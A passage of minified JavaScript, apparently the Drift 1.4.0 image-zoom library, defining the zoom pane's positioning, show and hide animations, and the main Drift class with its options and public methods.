0===g?r():g,f=t.inlineOffsetX,v=void 0===f?0:f,p=t.inlineOffsetY,y=void 0===p?0:p,b=t.inlineContainer,_=void 0===b?document.body:b;this.settings={container:n,zoomFactor:o,inline:l,namespace:u,showWhitespaceAtEdges:d,containInline:m,inlineOffsetX:v,inlineOffsetY:y,inlineContainer:_},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}var t,i,n;return t=e,(i=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),h(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");h(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,s=this.imgEl.offsetHeight,o=this.el.offsetWidth,h=this.el.offsetHeight,l=o/2-n*e,a=h/2-s*t,r=o-n,u=h-s,c=r>0,d=u>0,g=c?r/2:0,m=d?u/2:0,f=c?r/2:r,v=d?u/2:u;if(this.el.parentElement===this.settings.inlineContainer){var p=window.pageXOffset,y=window.pageYOffset,b=i.left+e*i.width-o/2+this.settings.inlineOffsetX+p,_=i.top+t*i.height-h/2+this.settings.inlineOffsetY+y;this.settings.containInline&&(b<i.left+p?b=i.left+p:b+o>i.left+i.width+p&&(b=i.left+i.width-o+p),_<i.top+y?_=i.top+y:_+h>i.top+i.height+y&&(_=i.top+i.height-h+y)),this.el.style.left="".concat(b,"px"),this.el.style.top="".concat(_,"px")}this.settings.showWhitespaceAtEdges||(l>g?l=g:l<f&&(l=f),a>m?a=m:a<v&&(a=v)),this.imgEl.style.transform="translate(".concat(l,"px, ").concat(a,"px)"),this.imgEl.style.webkitTransform="translate(".concat(l,"px, ").concat(a,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),l(this.el,this.openClasses),l(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,h(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(h(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),v&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),h(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),h(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,v?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),h(this.el,this.closingClasses)):(l(this.el,this.openClasses),l(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),l(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),l(this.el,this.openClasses),l(this.el,this.closingClasses),l(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),l(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}])&&m(t.prototype,i),n&&m(t,n),e}();function y(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var b=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.VERSION="1.4.0",this.triggerEl=t,this.destroy=this.destroy.bind(this),!o(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var n=i.namespace||null,s=i.showWhitespaceAtEdges||!1,h=i.containInline||!1,l=i.inlineOffsetX||0,r=i.inlineOffsetY||0,u=i.inlineContainer||document.body,c=i.sourceAttribute||"data-zoom",d=i.zoomFactor||3,g=void 0===i.paneContainer?document.body:i.paneContainer,m=i.inlinePane||375,f=!("handleTouch"in i)||!!i.handleTouch,v=i.onShow||null,p=i.onHide||null,y=!("injectBaseStyles"in i)||!!i.injectBaseStyles,b=i.hoverDelay||0,_=i.touchDelay||0,w=i.hoverBoundingBox||!1,E=i.touchBoundingBox||!1,C=i.boundingBoxContainer||document.body;if(!0!==m&&!o(g))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!o(u))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:n,showWhitespaceAtEdges:s,containInline:h,inlineOffsetX:l,inlineOffsetY:r,inlineContainer:u,sourceAttribute:c,zoomFactor:d,paneContainer:g,inlinePane:m,handleTouch:f,onShow:v,onHide:p,injectBaseStyles:y,hoverDelay:b,touchDelay:_,hoverBoundingBox:w,touchBoundingBox:E,boundingBoxContainer:C},this.settings.injectBaseStyles&&function(){if(!document.querySelector(".drift-base-styles")){var e=document.createElement("style");e.type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(a));var t=document.head;t.insertBefore(e,t.firstChild)}}(),this._buildZoomPane(),this._buildTrigger()}var t,i,n;return t=e,(i=[{key:"_buildZoomPane",value:function(){this.zoomPane=new p({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new g({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}])&&y(t.prototype,i),n&&y(t,n),e}();Object.defineProperty(b.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(b.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),b.prototype.setZoomImageURL=b.prototype.setZoomImageURL,b.prototype.disable=b.prototype.disable,b.prototype.enable=b.prototype.enable,b.prototype.destroy=b.prototype.destroy,window.Drift=b}});